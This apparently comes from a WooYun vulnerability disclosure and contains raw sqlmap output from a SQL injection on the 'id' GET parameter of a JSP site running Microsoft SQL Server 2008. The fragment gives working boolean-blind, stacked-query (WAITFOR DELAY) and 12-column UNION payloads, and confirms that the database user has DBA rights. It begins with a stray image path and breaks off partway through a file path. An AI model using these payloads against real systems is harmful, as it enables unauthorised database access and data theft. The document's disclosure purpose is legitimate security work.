 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2947 AND 2735=2735
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2947;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=2947 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR
(113)+CHAR(118)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(117)+CHAR(83)+CHAR(103)+CHAR(89
)+CHAR(81)+CHAR(105)+CHAR(73)+CHAR(81)+CHAR(82)+CHAR(86)+CHAR(73)+CHAR(111)+CHAR(8
3)+CHAR(87)+CHAR(77)+CHAR(114)+CHAR(116)+CHAR(87)+CHAR(77)+CHAR(90)+CHAR(79)+CHAR(
84)+CHAR(65)+CHAR(102)+CHAR(106)+CHAR(104)+CHAR(97)+CHAR(115)+CHAR(70)+CHAR(97)+CH
AR(70)+CHAR(75)+CHAR(106)+CHAR(102)+CHAR(117)+CHAR(118)+CHAR(117)+CHAR(71)+CHAR(65
)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(118)+CHAR(113),NULL,NULL,NULL--
---
[10:34:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[10:34:35] [INFO] testing if current user is DBA
current user is DBA: True
[10:34:36] [INFO] fetched data logged to text files under 'C:\Users\r00t\.sqlmap\o
www.wooyun.org